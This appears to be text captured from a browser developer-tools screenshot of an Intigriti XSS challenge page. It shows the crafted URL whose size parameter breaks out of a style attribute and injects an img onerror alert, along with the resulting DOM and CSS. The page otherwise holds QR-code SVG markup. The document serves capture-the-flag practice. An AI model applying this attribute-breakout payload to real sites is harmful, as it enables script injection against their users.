 challenge-1120.intigriti.io/qr.html?url=https://go.intigriti.com/submit-solution&size=400"><img%20src=x%20onerror=alert(document.domain);>
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div id="container">
<label>Click to scan</label>
<div id="qr" style="width:400&quot;><img src=x onerror=alert(document.domain);>px;">
<!--?xml version="1.0" standalone="yes"?-->
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="400" height="400">
<rect x="0" y="0" width="400" height="400" style="fill:#ffffff;shape-rendering:crispEdges;"></rect>
<rect x="39.02439024390244" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</rect>
<rect x="48.78048780487805" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</rect>
<rect x="58.536585365853654" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</rect>
<rect x="68.29268292682926" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</rect>
<rect x="78.04878048780488" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</rect>
<rect x="87.8048780487805" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</rect>
<rect x="97.5609756097561" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</rect>
<rect x="117.07317073170731" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</rect>
<rect x="146.34146341463415" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</rect>
<rect x="156.09756097560975" y="39.02439024390244" width="9.75609756097561" height="9.75609756097561" style="fill:#ef3257;shape-rendering:crispEdges;">
</div>
<script src="script.js"></script>
</body>
</html>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
width: 400"><img src=x
onerror=alert(document.domain);>px;
}
#qr { style.css:17
transition: filter 0.3s;
}
div { user agent stylesheet
display: block;
}
Inherited from body
body, html { style.css:1
background-color: #161a36;
color: #fff;
text-align: center;
font-family: 'Poppins', sans-serif;
}
margin -
border -
padding -
- - - 400 × 407 - - -
-
-
-